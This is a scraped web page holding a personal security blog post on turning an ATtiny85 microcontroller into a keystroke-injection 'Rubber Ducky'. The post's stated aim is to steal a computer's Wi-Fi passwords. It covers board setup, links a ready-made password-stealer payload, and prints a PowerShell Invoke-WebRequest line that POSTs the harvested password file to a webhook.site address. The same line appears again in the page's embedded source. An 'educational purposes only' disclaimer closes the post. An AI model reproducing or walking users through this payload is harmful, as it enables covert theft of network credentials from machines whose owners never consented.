

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unencrypted.vercel.app/blog/diy-rubber-ducky-with-attiny85
body_size: 8328
content:
<!DOCTYPE html><html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="robots" content="follow, index"/><meta name="googlebot" content="index"/><meta name="keywords" content="UnEncrypted, Reda BELHAJ, Next.JS, Blog, PortFolio, WriteUps, Walkthrough, CTF, Reda, BELHAJ, TryHackMe, HackTheBox, CyberSecurity, Github, Vercel, UIR, Universite Internationale de Rabat, Training, Courses, Challenges, Git, Examples"/><meta name="author" content="Reda BELHAJ"/><link rel="apple-touch-icon" href="/favicon.ico"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-D1XLS205HN"></script><script>
                                    window.dataLayer = window.dataLayer || [];
                                    function gtag(){dataLayer.push(arguments);}
                                    gtag('js', new Date());

                                    gtag('config', 'G-D1XLS205HN', {
                                    page_path: window.location.pathname,
                                    });
                            </script><meta charSet="utf-8"/><script>!function(){try {var d=document.documentElement.classList;d.remove('light','dark');var e=localStorage.getItem('theme');if("system"===e||(!e&&true)){var t="(prefers-color-scheme: dark)",m=window.matchMedia(t);m.media!==t||m.matches?d.add('dark'):d.add('light')}else if(e) d.add(e)}catch(e){}}()</script><title>UnEncrypted | DIY Rubber Ducky with ATtiny85</title><meta itemProp="name" content="UnEncrypted"/><meta name="description" content="Using ATtiny85 to create a DIY Rubber Ducky"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta property="og:title" content="UnEncrypted | DIY Rubber Ducky with ATtiny85"/><meta property="og:description" content="Using ATtiny85 to create a DIY Rubber Ducky"/><meta property="og:image" content="https://unencrypted.vercel.app/images/Rubber/bg.png"/><meta property="og:url" content="https://unencrypted.vercel.app/blog/diy-rubber-ducky-with-attiny85"/><meta name="twitter:card" content="summary_large_image"/><meta property="og:site_name" content="UnEncrypted."/><meta name="twitter:image:alt" content="https://unencrypted.vercel.app/images/Rubber/bg.png"/><meta name="twitter:site" content="UnEncrypted."/><meta name="twitter:title" content="UnEncrypted | DIY Rubber Ducky with ATtiny85"/><meta name="twitter:description" content="Using ATtiny85 to create a DIY Rubber Ducky"/><meta name="twitter:creator" content="@RedaBELHAJ"/><meta name="twitter:image" content="https://unencrypted.vercel.app/images/Rubber/bg.png"/><meta name="next-head-count" content="7"/><link rel="preload" href="/_next/static/css/d45f163b9f94db3399e0.css" as="style"/><link rel="stylesheet" href="/_next/static/css/d45f163b9f94db3399e0.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-a54b4f32bdc1ef890ddd.js"></script><script src="/_next/static/chunks/webpack-f26c75e047b961b5efb2.js" defer=""></script><script src="/_next/static/chunks/framework-92300432a1172ef1338b.js" defer=""></script><script src="/_next/static/chunks/main-d48d62ec8bf6cf29dcd5.js" defer=""></script><script src="/_next/static/chunks/pages/_app-fba560e0681030a12955.js" defer=""></script><script src="/_next/static/chunks/545f34e4-b0b873112c237bbadc75.js" defer=""></script><script src="/_next/static/chunks/d0447323-8fac40616f004ac7bf6d.js" defer=""></script><script src="/_next/static/chunks/d7eeaac4-0b0cc7e9b02b91d47568.js" defer=""></script><script src="/_next/static/chunks/1a48c3c1-fa48a7116ca1ec3cbd72.js" defer=""></script><script src="/_next/static/chunks/31664189-512194524da67ceb56ab.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-5d2ed13fdaea52cd4f49.js" defer=""></script><script src="/_next/static/chunks/0c428ae2-c9f33302150677087230.js" defer=""></script><script src="/_next/static/chunks/396-f602a194c305707aaa2e.js" defer=""></script><script src="/_next/static/chunks/93-ac67dbce9527c45047a4.js" defer=""></script><script src="/_next/static/chunks/498-6b8f5bcf27fc56dac956.js" defer=""></script><script src="/_next/static/chunks/pages/blog/%5Bslug%5D-391b5cd1ef4c4fb1fe52.js" defer=""></script><script src="/_next/static/reHJ0Ns6lqQr3D7V5tw68/_buildManifest.js" defer=""></script><script src="/_next/static/reHJ0Ns6lqQr3D7V5tw68/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div class="bg-white dark:bg-gray-900"><div class="min-h-screen relative"><header class="fixed w-full border-t-4 bg-gray-100 dark:bg-gray-900 border-green-500 dark:border-green-600 shadow dark:shadow-2 z-50"><div class="container max-w-7xl mx-auto px-6 py-4"><div class="flex items-center justify-between"><div><a class="flex items-center hover:text-green-500 dark:hover:text-green-500 text-gray-800 dark:text-gray-50" href="/"><span class="text-xl font-semibold"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M256 28.5a112 112 0 0 0-112 112 112 112 0 0 0 24.4 69.8L256 58.49l87.5 151.71a112 112 0 0 0 24.5-69.7 112 112 0 0 0-112-112zm0 66.01l-39.8 68.99h79.6zm-50.2 86.99l-26.5 46H247v-46zm59.2 0v46h67.7l-26.5-46zm-96.1 64l-26.5 46h227.2l-26.5-46zm-36.9 64l-26.5 46H247v-46zm133 0v46h141.5l-26.5-46zm-169.93 64l-26.55 46H443.5l-26.6-46zm-36.93 64l-26.55 46H247v-46zm206.86 0v46h215.4l-26.6-46z"></path></svg></span><span class="mx-3 font-semibold text-base md:text-base">UnEncrypted</span></a></div><div class="flex items-center -mx-2"><button aria-label="Switch Mode" class="flex items-center mx-2 text-base dark:hover:text-green-500 text-gray-800 hover:text-green-500 dark:text-gray-50"><span class="text-lg"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M6.993 12c0 2.761 2.246 5.007 5.007 5.007s5.007-2.246 5.007-5.007S14.761 6.993 12 6.993 6.993 9.239 6.993 12zM12 8.993c1.658 0 3.007 1.349 3.007 3.007S13.658 15.007 12 15.007 8.993 13.658 8.993 12 10.342 8.993 12 8.993zM10.998 19H12.998V22H10.998zM10.998 2H12.998V5H10.998zM1.998 11H4.998V13H1.998zM18.998 11H21.998V13H18.998z"></path><path transform="rotate(-45.017 5.986 18.01)" d="M4.487 17.01H7.487V19.01H4.487z"></path><path transform="rotate(-45.001 18.008 5.99)" d="M16.508 4.99H19.509V6.99H16.508z"></path><path transform="rotate(-134.983 5.988 5.99)" d="M4.487 4.99H7.487V6.99H4.487z"></path><path transform="rotate(134.999 18.008 18.01)" d="M17.008 16.51H19.008V19.511000000000003H17.008z"></path></svg></span></button><a aria-label="Blog" class="flex items-center mx-2 text-gray-800 dark:hover:text-green-500 hover:text-green-500 dark:text-gray-50" href="/blog"><span class=""><svg stroke="currentColor" fill="currentColor" stroke-width="0" version="1.1" viewBox="0 0 16 16" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M15.504 13.616l-3.79-3.223c-0.392-0.353-0.811-0.514-1.149-0.499 0.895-1.048 1.435-2.407 1.435-3.893 0-3.314-2.686-6-6-6s-6 2.686-6 6 2.686 6 6 6c1.486 0 2.845-0.54 3.893-1.435-0.016 0.338 0.146 0.757 0.499 1.149l3.223 3.79c0.552 0.613 1.453 0.665 2.003 0.115s0.498-1.452-0.115-2.003zM6 10c-2.209 0-4-1.791-4-4s1.791-4 4-4 4 1.791 4 4-1.791 4-4 4z"></path></svg></span></a><a aria-label="Tags" class="flex items-center mx-2 text-gray-800 dark:hover:text-green-500 hover:text-green-500 dark:text-gray-50" href="/tags"><span class="text-xl "><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M483.2 790.3L861.4 412c1.7-1.7 2.5-4 2.3-6.3l-25.5-301.4c-.7-7.8-6.8-13.9-14.6-14.6L522.2 64.3c-2.3-.2-4.7.6-6.3 2.3L137.7 444.8a8.03 8.03 0 0 0 0 11.3l334.2 334.2c3.1 3.2 8.2 3.2 11.3 0zm122.7-533.4c18.7-18.7 49.1-18.7 67.9 0 18.7 18.7 18.7 49.1 0 67.9-18.7 18.7-49.1 18.7-67.9 0-18.7-18.7-18.7-49.1 0-67.9zm283.8 282.9l-39.6-39.5a8.03 8.03 0 0 0-11.3 0l-362 361.3-237.6-237a8.03 8.03 0 0 0-11.3 0l-39.6 39.5a8.03 8.03 0 0 0 0 11.3l243.2 242.8 39.6 39.5c3.1 3.1 8.2 3.1 11.3 0l407.3-406.6c3.1-3.1 3.1-8.2 0-11.3z"></path></svg></span></a><a aria-label="About Me" class="flex items-center mx-2 text-base text-gray-800 dark:hover:text-green-500 hover:text-green-500 dark:text-gray-50" href="/about"><span class="text-xl "><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><title></title><path d="M19.536 9.15c-1.373 0-2.133 1.014-2.294 2.116h4.608c-.125-1.05-.867-2.115-2.314-2.115m-2.26 3.617c.235 1.156 1.193 1.97 2.532 1.97.725 0 1.77-.27 2.384-.914l1.175 1.35c-1.064 1.11-2.653 1.426-3.74 1.426-2.64 0-4.697-1.906-4.697-4.606 0-2.535 1.894-4.62 4.57-4.62 2.585 0 4.5 1.98 4.5 4.604v.766h-6.723v.023zm-6.487 3.83v-5.69c0-.976-.435-1.536-1.338-1.536-.814 0-1.355.585-1.717 1.007v6.24h-2.35v-5.7c0-.976-.415-1.532-1.318-1.532-.813 0-1.375.586-1.717 1.006v6.24H0V7.508h2.35v1.15c.4-.464 1.302-1.26 2.71-1.26 1.247 0 2.096.525 2.477 1.59.524-.762 1.5-1.59 2.91-1.59 1.7 0 2.69 1.01 2.69 2.962v6.24h-2.353l.005-.006z"></path></svg></span></a><a aria-label="Twitter" class="flex items-center mx-2 text-gray-900 dark:hover:text-green-500 hover:text-green-500 dark:text-gray-50" href="https://twitter.com/RedatoB" rel="noopener noreferrer" target="_blank"><span class="text-lg"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><title></title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"></path></svg></span></a><a aria-label="Github" class="flex items-center mx-2 text-gray-900 dark:hover:text-green-500 hover:text-green-500 dark:text-gray-50" href="https://github.com/Reda-BELHAJ" rel="noopener noreferrer" target="_blank"><span class="text-lg"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><title></title><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"></path></svg></span></a></div></div></div></header><div class="py-24"><div class="py-5 max-w-4xl mx-auto rounded-lg shadow-lg bg-white dark:bg-gray-900 px-12"><p class="my-5 text-base md:text-sm text-green-300 dark:text-green-500 font-bold">&lt;<a class="text-base md:text-sm font-bold no-underline hover:underline" href="/">BACK TO BLOG</a></p><img class="object-cover w-full h-72" src="/images/Rubber/bg.png" alt="Article Image"/><div class="my-4 flex flex-col items-center"><div class="justify-around"><a aria-label="/tags/DIY" class="text-xs inline-flex items-center font-bold leading-sm uppercase px-3 py-1 bg-green-300 dark:bg-green-500 hover:bg-green-500 dark:hover:bg-green-300 text-grey-300 rounded-full m-1" href="/tags/DIY">Diy</a><a aria-label="/tags/ATTINY85" class="text-xs inline-flex items-center font-bold leading-sm uppercase px-3 py-1 bg-green-300 dark:bg-green-500 hover:bg-green-500 dark:hover:bg-green-300 text-grey-300 rounded-full m-1" href="/tags/ATTINY85">Attiny85</a></div></div><p class="text-5xl flex flex-col items-center"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 16 16" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M3 9.5a1.5 1.5 0 110-3 1.5 1.5 0 010 3zm5 0a1.5 1.5 0 110-3 1.5 1.5 0 010 3zm5 0a1.5 1.5 0 110-3 1.5 1.5 0 010 3z" clip-rule="evenodd"></path></svg></p><div class="prose prose-green max-w-none md:prose-lg lg:prose-xl text-gray-900 dark:text-gray-50"><h1 class="text-gray-900 dark:text-gray-50">DIY Rubber Ducky with ATtiny85</h1><div class="blogLayout"><div><p>In this article, I’ll walk through how you can create a DIY Rubber Ducky and try to steal Wifi credentials and send them to a webhook site.</p><h2 id="requirements">Requirements</h2><ul><li><strong>ATtiny85</strong> : The ATtiny85 is a microcontroller in a similar vein to the Arduino, but with much less IO pins, smaller memory and a smaller form factor.</li><li>Download <strong>Arduino IDE</strong>.</li></ul><h2 id="configuration">Configuration</h2><p>First we need to add an <strong>Additional Boards Manager</strong> to the Arduino IDE. Open Arduino IDE &gt; Goto file &gt; preferences and then add or paste <a href="http://digistump.com/package_digistump_index.json">the package digistump index file</a>:</p><ul><li><a href="http://digistump.com/package_digistump_index.json">Link</a></li></ul><p><img alt="preferences" src="/images/Rubber/pre.JPG"/></p><p>Secondly, we need to goto tools &gt; boards manager and install <strong>Digistump AVR Boards</strong></p><p><img alt="boards" src="/images/Rubber/boards.JPG"/></p><p>And now we need to install <strong>Digistump Arduino Drivers</strong> (just the <em>Digistump.Drivers.zip</em>) through the link below:</p><ul><li><a href="https://github.com/digistump/DigistumpArduino/releases">Link</a></li></ul><h2 id="payloads">Payloads</h2><p>So before using one of <strong>MTK911</strong> payloads please make sure to read the <em>DISCLAIMER</em>:</p><blockquote><p>All the software/scripts/applications/things in this repository are provided as is, without warranty of any kind. Use of these software/scripts/applications/things is entirely at your own risk. Creator of these softwares/scripts/applications/things is not responsible for any direct or indirect damage to your own or defiantly someone else&#x27;s property resulting from the use of these software/scripts/applications/things.</p></blockquote><p>And now we are all setup. we just need a payload and for this example we are going to use <strong>Wi-Fi password stealer</strong> from <strong>MTK911</strong> Github Repo: </p><ul><li><a href="https://github.com/MTK911/Attiny85/blob/master/payloads/Wi-Fi%20password%20stealer/WifiKey-Grab_Minimize-of-Shame.ino">Link</a></li></ul><p>You can also test out <a href="https://github.com/MTK911/Attiny85">MTK911</a>&#x27;s other payloads.</p><p><img alt="code" src="/images/Rubber/code.JPG"/></p><p>And after paste the payload into your IDE. Open <a href="https://webhook.site">Webhook Sites</a> and make sure to copy your unique URL :</p><p><img alt="webhook" src="/images/Rubber/webhook.JPG"/></p><p>Then paste the Webhook address into the code as mentioned:</p><pre><code>DigiKeyboard.println(&quot;powershell Invoke-WebRequest -Uri https://webhook.site/&lt;ADD-WEBHOOK-ADDRESS-HERE&gt; -Method POST -InFile Wi-Fi-PASS&quot;);
DigiKeyboard.delay(1000);</code></pre><p>Then Click upload on Arduino IDE. and it will copy the file to the ATtiny85 after you plug it in. And you are ready to test it out.</p><h2 id="disclaimer">Disclaimer</h2><p>All the content reported in this article is for educational purposes only and we are not responsible for any use that may be made of it.</p></div></div></div><div class="flex flex-col items-center"><p class="text-5xl pb-2"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 16 16" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M3 9.5a1.5 1.5 0 110-3 1.5 1.5 0 010 3zm5 0a1.5 1.5 0 110-3 1.5 1.5 0 010 3zm5 0a1.5 1.5 0 110-3 1.5 1.5 0 010 3z" clip-rule="evenodd"></path></svg></p><p class="text-2xl pb-2">Thanks for reading!!!</p><p class="mx-2 font-semibold text-gray-700 dark:text-gray-100">Reda BELHAJ</p><p class="mx-2 font-semibold text-gray-700 dark:text-gray-100">––– views</p></div></div><div class="text-center py-5"><button class="bg-green-300 dark:bg-green-500 px-3 py-1 font-semibold text-white inline-flex items-center space-x-2 rounded"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg><a class="twitter-share-button" rel="noopener noreferrer" target="_blank" href="https://twitter.com/intent/tweet?text=DIY Rubber Ducky with ATtiny85 Writeup by @RedatoB&amp;url=https://unencrypted.vercel.app/blog/diy-rubber-ducky-with-attiny85&amp;hashtags=Diy,Attiny85">Tweet</a></button></div></div><footer class="absolute w-full -bottom-0"><div class="bg-green-500 dark:bg-green-600"><div class="container max-w-7xl mx-auto py-4 px-5 flex flex-wrap flex-col sm:flex-row"><p class="text-gray-50 text-sm text-center sm:text-left">© <!-- -->2024<!-- --> UnEncrypted —<span class="text-gray-50 ml-1">Featured on <!-- --> <a href="https://tech-blogs.dev/" rel="noopener noreferrer" target="_blank">tech-blogs.dev</a></span></p><span class="inline-flex sm:ml-auto sm:mt-0 mt-2 justify-center sm:justify-start"><a aria-label="Twitter" class="text-gray-50" href="https://twitter.com/RedatoB" rel="noopener noreferrer" target="_blank"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><title></title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"></path></svg></a><a aria-label="Github" class="ml-4 text-gray-50" href="https://github.com/Reda-BELHAJ" rel="noopener noreferrer" target="_blank"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><title></title><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"></path></svg></a><a aria-label="Instagram" class="ml-4 text-gray-50" href="https://www.instagram.com/ss8yeo_cho/" rel="noopener noreferrer" target="_blank"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><title></title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"></path></svg></a><a aria-label="Linkedin" class="ml-4 text-gray-50" href="https://www.linkedin.com/in/reda-belhaj/" rel="noopener noreferrer" target="_blank"><svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path><rect x="2" y="9" width="4" height="12"></rect><circle cx="4" cy="4" r="2"></circle></svg></a></span></div></div></footer></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"source":"\nIn this article, I’ll walk through how you can create a DIY Rubber Ducky and try to steal Wifi credentials and send them to a webhook site.\n\n## Requirements\n* **ATtiny85** : The ATtiny85 is a microcontroller in a similar vein to the Arduino, but with much less IO pins, smaller memory and a smaller form factor.\n* Download **Arduino IDE**.\n\n## Configuration\nFirst we need to add an **Additional Boards Manager** to the Arduino IDE. Open Arduino IDE \u003e Goto file \u003e preferences and then add or paste [the package digistump index file](http://digistump.com/package_digistump_index.json):\n\n* [Link](http://digistump.com/package_digistump_index.json)\n\n![preferences](/images/Rubber/pre.JPG)\n\nSecondly, we need to goto tools \u003e boards manager and install **Digistump AVR Boards**\n\n![boards](/images/Rubber/boards.JPG)\n\nAnd now we need to install **Digistump Arduino Drivers** (just the *Digistump.Drivers.zip*) through the link below:\n\n* [Link](https://github.com/digistump/DigistumpArduino/releases)\n\n## Payloads \nSo before using one of **MTK911** payloads please make sure to read the *DISCLAIMER*:\n\n\u003eAll the software/scripts/applications/things in this repository are provided as is, without warranty of any kind. Use of these software/scripts/applications/things is entirely at your own risk. Creator of these softwares/scripts/applications/things is not responsible for any direct or indirect damage to your own or defiantly someone else's property resulting from the use of these software/scripts/applications/things.\n\nAnd now we are all setup. we just need a payload and for this example we are going to use **Wi-Fi password stealer** from **MTK911** Github Repo: \n\n* [Link](https://github.com/MTK911/Attiny85/blob/master/payloads/Wi-Fi%20password%20stealer/WifiKey-Grab_Minimize-of-Shame.ino)\n\nYou can also test out [MTK911](https://github.com/MTK911/Attiny85)'s other payloads.\n\n![code](/images/Rubber/code.JPG)\n\nAnd after paste the payload into your IDE. Open [Webhook Sites](https://webhook.site) and make sure to copy your unique URL :\n\n![webhook](/images/Rubber/webhook.JPG)\n\nThen paste the Webhook address into the code as mentioned:\n\n```\nDigiKeyboard.println(\"powershell Invoke-WebRequest -Uri https://webhook.site/\u003cADD-WEBHOOK-ADDRESS-HERE\u003e -Method POST -InFile Wi-Fi-PASS\");\nDigiKeyboard.delay(1000);\n```\n\nThen Click upload on Arduino IDE. and it will copy the file to the ATtiny85 after you plug it in. And you are ready to test it out.\n\n## Disclaimer\nAll the content reported in this article is for educational purposes only and we are not responsible for any use that may be made of it.","frontMatter":{"title":"DIY Rubber Ducky with ATtiny85","date":"05-14-2022","author":"Reda BELHAJ","summary":"Using ATtiny85 to create a DIY Rubber 